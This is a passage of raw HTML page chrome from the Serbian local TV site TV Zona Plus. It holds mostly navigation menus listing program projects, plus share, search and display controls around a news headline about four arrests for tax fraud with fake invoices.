		<li id="menu-item-213505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213505"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/zvona-koja-vise-ne-zvone/"><span>ZVONA KOJA VIŠE NE ZVONE</span></a></li>
	</ul>
</li>
	<li id="menu-item-169055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a>
	<ul class="sub-menu">
		<li id="menu-item-174461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174461"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/"><span>NIŠ U KADRU</span></a>
		<ul class="sub-menu">
			<li id="menu-item-174462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174462"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradska-patrola/"><span>GRADSKA PATROLA</span></a></li>
			<li id="menu-item-174466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174466"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/nesto-vise/"><span>NEŠTO VIŠE</span></a></li>
			<li id="menu-item-174467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174467"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradski-rebus/"><span>GRADSKI REBUS</span></a></li>
			<li id="menu-item-174468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174468"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/hocemo-i-mozemo/"><span>HOČEMO I MOŽEMO</span></a></li>
			<li id="menu-item-174465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174465"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/price-sa-niske-kaldrme/"><span>PRIČE SA NIŠKE KALDRME</span></a></li>
			<li id="menu-item-174463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174463"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/put-do-zdravlja/"><span>PUT DO ZDRAVLJA</span></a></li>
			<li id="menu-item-174464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174464"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/oko-nis/"><span>OKO NIŠ</span></a></li>
		</ul>
</li>
		<li id="menu-item-185105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185105"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze-nis/"><span>PO|ŽURI DRUŽE &#8211; NIŠ</span></a></li>
		<li id="menu-item-183896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183896"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/tvrdave-juga-srbije/"><span>TVRĐAVE JUGA SRBIJE</span></a></li>
		<li id="menu-item-193411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193411"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/besede-planinskih-vukova/"><span>BESEDE PLANINSKIH VUKOVA</span></a></li>
		<li id="menu-item-183898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183898"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zenska-istorija-nisa/"><span>ŽENSKA ISTORIJA NIŠA</span></a></li>
		<li id="menu-item-183897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183897"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze/"><span>POŽURI DRUŽE</span></a></li>
		<li id="menu-item-183899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183899"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/invalidnost-nevidljiv-os-ti/"><span>(INVALIDNOST) NEVIDLJIV-OS-TI</span></a></li>
		<li id="menu-item-183900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183900"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/%d0%ba%d0%b0%d0%b4%d0%b5-%d1%81%d1%82%d0%b5-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%87%d0%b8%d1%9a%d0%b0-gde-ste-makedonci/"><span>КАДЕ СТЕ МАКЕДОНЧИЊА (GDE STE MAKEDONCI)</span></a></li>
		<li id="menu-item-169227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169227"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/medijana-cisto-da-se-zna/"><span>MEDIJANA &#8211; ČISTO DA SE ZNA</span></a></li>
		<li id="menu-item-169228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169228"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/sa-aleksinackih-oranica/"><span>SA ALEKSINAČKIH ORANICA</span></a></li>
		<li id="menu-item-169229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169229"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zajecar-naslede-za-buduce-generacije/"><span>ZAJEČAR &#8211; NASLEĐE ZA BUDUĆE GENERACIJE</span></a></li>
		<li id="menu-item-169230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169230"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/brendovi-pirotskog-nasleda/"><span>BRENDOVI PIROTSKOG NASLEĐA</span></a></li>
		<li id="menu-item-169231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169231"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/od-kopajkosare-do-milankovicevog-mosta/"><span>OD KOPAJKOŠARE DO MILANKOVIĆEVOG MOSTA</span></a></li>
		<li id="menu-item-183889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183889"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pantejel-zelena-oaza/"><span>PANTEJEL &#8211; ZELENA OAZA</span></a></li>
		<li id="menu-item-183890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183890"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/turizam-razvojna-sansa/"><span>TURIZAM &#8211; RAZVOJNA ŠANSA</span></a></li>
		<li id="menu-item-183891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183891"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/dodi-na-fudbal/"><span>DOĐI NA FUDBAL</span></a></li>
		<li id="menu-item-169232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169232"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/doljevacki-hidro-alarm/"><span>DOLJEVAČKI HIDRO ALARM</span></a></li>
		<li id="menu-item-183892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183892"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/i-mi-smo-sportisti/"><span>I MI SMO SPORTISTI</span></a></li>
		<li id="menu-item-183893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/moze-li-bolje-ovde-je-moje/"><span>MOŽE LI BOLJE, OVDE JE MOJE!</span></a></li>
		<li id="menu-item-169233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169233"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/kroz-slavnu-istoriju-leskovca/"><span>KROZ SLAVNU ISTORIJU LESKOVCA</span></a></li>
		<li id="menu-item-185626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185626"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/merosina-koju-volim/"><span>MEROŠINA KOJU VOLIM</span></a></li>
		<li id="menu-item-186305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186305"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/naslede-za-buducnost/"><span>NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-127317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a>
	<ul class="sub-menu">
		<li id="menu-item-127318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127318"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/"><span>IZ PRAVOG UGLA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-127319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127319"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/gradske-price/"><span>GRADSKE PRIČE</span></a></li>
			<li id="menu-item-127320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127320"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/rebus-plus-iz-mog-ugla/"><span>REBUS PLUS</span></a></li>
			<li id="menu-item-127321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127321"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/hajde-da-zajedno/"><span>HAJDE DA ZAJEDNO&#8230;</span></a></li>
			<li id="menu-item-127323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127323"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/pogled-sa-stambol-kapije/"><span>POGLED SA STAMBOL KAPIJE</span></a></li>
			<li id="menu-item-127326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127326"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/sarenis/"><span>ŠareNiš</span></a></li>
			<li id="menu-item-127324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127324"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/doktor-plus/"><span>DOKTOR PLUS</span></a></li>
			<li id="menu-item-127322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127322"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/kruznom-linijom-018/"><span>KRUŽNOM LINIJOM 018</span></a></li>
		</ul>
</li>
		<li id="menu-item-153893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medijana-za-buducnost/"><span>MEDIJANA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-162366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162366"><a href="https://tvzonaplus.rs/e-gradanin/"><span>E-GRAĐANIN</span></a></li>
		<li id="menu-item-162339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162339"><a href="https://tvzonaplus.rs/o-s-i-c-a-2/"><span>O.S.I.C.A</span></a></li>
		<li id="menu-item-162348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162348"><a href="https://tvzonaplus.rs/kultura-kulture/"><span>KULTURA KULTURE</span></a></li>
		<li id="menu-item-162356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162356"><a href="https://tvzonaplus.rs/makedonski-prikazni-2/"><span>MAKEDONSKI PRIKAZNI</span></a></li>
		<li id="menu-item-158086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158086"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/selo-izvor-zivota/"><span>SELO IZVOR ŽIVOTA</span></a></li>
		<li id="menu-item-154063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sekundarni-zivot/"><span>SEKUNDARNI ŽIVOT</span></a></li>
		<li id="menu-item-135198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135198"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sa-doljevackih-oranica/"><span>SA DOLJEVAČKIH ORANICA</span></a></li>
		<li id="menu-item-134381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134381"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/izasi-iz-lavirinta/"><span>IZAĐI IZ LAVIRINTA</span></a></li>
		<li id="menu-item-141331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zelena-ekonomija/"><span>ZELENA EKONOMIJA</span></a></li>
		<li id="menu-item-134382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134382"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/ne-zatvaraj-oci/"><span>NE ZATVARAJ OČI</span></a></li>
		<li id="menu-item-151085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151085"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-leskovac/"><span>ZELENI LESKOVAC</span></a></li>
		<li id="menu-item-138601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-turizam-lek-za-kovid-krizu/"><span>ZELENI TURIZAM &#8211; LEK ZA KOVID KRIZU</span></a></li>
		<li id="menu-item-151470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151470"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/merosina-u-bici-sa-koronom/"><span>MEROŠINA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-138707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138707"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/vreme-je-da-otvoris-oci/"><span>VREME JE DA OTVORIŠ OČI</span></a></li>
		<li id="menu-item-141332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/da-vratimo-zagrljaj/"><span>DA VRATIMO ZAGRLJAJ</span></a></li>
		<li id="menu-item-149449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149449"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medvedja-i-bici-sa-koronom/"><span>MEDVEĐA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-170394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170394"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/graditeljsko-naslede-za-buducnost/"><span>GRADITELJSKO NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-98575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a>
	<ul class="sub-menu">
		<li id="menu-item-98577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98577"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/"><span>PITAMO ZA VAS</span></a>
		<ul class="sub-menu">
			<li id="menu-item-99058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99058"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitajte-nadlezne/"><span>PITAJTE NADLEŽNE</span></a></li>
			<li id="menu-item-99059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99059"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/rec-vise/"><span>REČ VIŠE</span></a></li>
			<li id="menu-item-99062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99062"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/dobro-jutro-nis/"><span>DOBRO JUTRO NIŠ</span></a></li>
			<li id="menu-item-99061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99061"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/za-bolji-nis/"><span>ZA BOLJI NIŠ</span></a></li>
			<li id="menu-item-99060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99060"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-99063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitamo-za-vas-informativa/"><span>PITAMO ZA VAS INFORMATIVA</span></a></li>
		</ul>
</li>
		<li id="menu-item-129981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129981"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/e-pantelejac/"><span>e-Pantelejac</span></a></li>
		<li id="menu-item-112267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112267"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/od-svoje-zemlje-pitamo-za-vas/"><span>OD SVOJE ZEMLJE</span></a></li>
		<li id="menu-item-98578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98578"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/samo-na-klik/"><span>SAMO NA KLIK</span></a></li>
		<li id="menu-item-102068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102068"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/ne-okreci-drugi-obraz/"><span>NE OKREĆI DRUGI OBRAZ</span></a></li>
		<li id="menu-item-102069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102069"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/faul-za-barijere/"><span>FAUL ZA BARIJERE</span></a></li>
		<li id="menu-item-102070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102070"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/vise-sansi-do-posla/"><span>VIŠE ŠANSI DO POSLA</span></a></li>
		<li id="menu-item-102071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102071"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/makedonski-glas/"><span>MAKEDONSKI GLAS</span></a></li>
		<li id="menu-item-102787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102787"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/surdulicke-razglednice/"><span>SURDULIČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-105328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105328"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/konstantinovo-raskrsce/"><span>KONSTANTINOVO RASKRŠĆE</span></a></li>
		<li id="menu-item-105329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105329"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/mladi/"><span>MLADI</span></a></li>
		<li id="menu-item-105330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105330"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pod-starom-planinom/"><span>POD STAROM PLANINOM</span></a></li>
		<li id="menu-item-105331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/stazama-balkana-2/"><span>STAZAMA BALKANA 2</span></a></li>
		<li id="menu-item-105332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pozdrav-iz-leskovca/"><span>POZDRAV IZ LESKOVCA</span></a></li>
		<li id="menu-item-105333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105333"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/turisticka-karta-doljevca/"><span>TURISTIČKA KARTA DOLJEVCA</span></a></li>
		<li id="menu-item-105334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105334"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/aktivno-do-posla/"><span>AKTIVNO DO POSLA</span></a></li>
		<li id="menu-item-116507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/crveni-krst-samo-na-klik/"><span>CRVENI KRST &#8211; SAMO NA KLIK</span></a></li>
		<li id="menu-item-125507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/za-zeleni-pantelej/"><span>ZA ZELENI PANTELEJ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></nav>
				<div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
			<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="More" aria-label="more">
				<span class="dots-icon"><span></span><span></span><span></span></span> </a>
			<div id="rb-more" class="more-section flex-dropdown">
				<div class="more-section-inner">
					<div class="more-content">
								<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
									<div class="mega-columns">
															</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2025 TV Zona Plus. Sva Prava Zadržana</div>
													</div>
									</div>
			</div>
		</div>
				<div id="s-title-sticky" class="s-title-sticky">
			<div class="s-title-sticky-left">
				<span class="sticky-title-label">Reading:</span>
				<span class="h4 sticky-title">LAŽNI RAČUNI, LAŽNE FAKTURE: ZBOG PORESKE PREVARE UHAPŠENE ČETIRI OSOBE</span>
			</div>
					<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
				<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=LA%C5%BDNI+RA%C4%8CUNI%2C+LA%C5%BDNE+FAKTURE%3A+ZBOG+PORESKE+PREVARE+UHAP%C5%A0ENE+%C4%8CETIRI+OSOBE&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
			<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/" data-ptitle="LAŽNI RAČUNI, LAŽNE FAKTURE: ZBOG PORESKE PREVARE UHAPŠENE ČETIRI OSOBE" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
				</div>
									</div>
								<div class="navbar-right">
											<div class="wnav-holder widget-h-login header-dropdown-outer">
								<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F" class="login-toggle is-login is-btn header-element" rel="nofollow" role="button" aria-label="Sign In"><span>Sign In</span></a>
						</div>
			<div class="wnav-holder header-dropdown-outer">
			<div class="dropdown-trigger notification-icon notification-trigger">
          <span class="notification-icon-inner" data-title="Notification">
              <span class="notification-icon-holder">
              	              <i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
                            <span class="notification-info"></span>
              </span>
          </span>
			</div>
			<div class="header-dropdown notification-dropdown">
				<div class="notification-popup">
					<div class="notification-header">
						<span class="h4">Notification</span>
													<a class="notification-url meta-text" href="https://export.themeruby.com/foxiz/default/my-bookmarks/">Show More								<i class="rbi rbi-cright" aria-hidden="true"></i></a>
											</div>
					<div class="notification-content">
						<div class="scroll-holder">
							<div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
			<div class="wnav-holder w-header-search header-dropdown-outer">
			<a href="#" role="button" data-title="Search" class="icon-holder header-element search-btn more-trigger" aria-label="Search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a>
					</div>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 